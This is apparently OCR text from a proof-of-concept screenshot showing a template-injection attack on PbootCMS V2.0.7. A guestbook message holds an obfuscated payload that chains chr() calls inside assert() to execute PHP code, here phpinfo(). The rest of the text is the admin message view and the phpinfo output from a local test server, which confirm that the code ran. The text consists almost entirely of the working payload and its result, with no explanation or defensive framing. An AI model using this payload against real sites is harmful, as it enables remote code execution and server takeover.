 PbootCMS管理中心-V2.0.7-202
127.0.0.1/PbootCMS/admin.php?p=/Message/index
PbootCMS V2.0.7
网站主页 清理缓存 超级管理员
全局配置
基础内容
文章内容
扩展内容
留言信息
轮播图片
友情链接
自定义表单
文章内链
系统管理
留言列表
在线留言-1 回复 删除
联系人 www
手机 18 8
内容 {pboot:if((assert ( chr (0x70).chr (0x68).chr (0x70).chr (0x69).chr (0x6e).chr (0x66).chr
(0x6f).chr (0x28).chr (0x29).chr (0x3b))))}!!!{/pboot:if}
时间 2020-06-11 16:12:04
访客信息 IP:127.0.0.1 ；浏览器:Chrome ；操作系统:Windows 7
回复内容
© 2018-2020 PbootCMS版权所有. Processed in 0.029002 second(s).
phpinfo()
127.0.0.1/PbootCMS/?gbook/
PBOOTCMS
开源免费PHP建站系统
首页 公司简介 新闻中
System Windows NT WIN-QUOT3GSE
Build Date May 12 2020 10:24:51
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--
build\deps_aux\oracle\x86\inst
build\deps_aux\oracle\x86\inst
without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\php-7.2.31\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718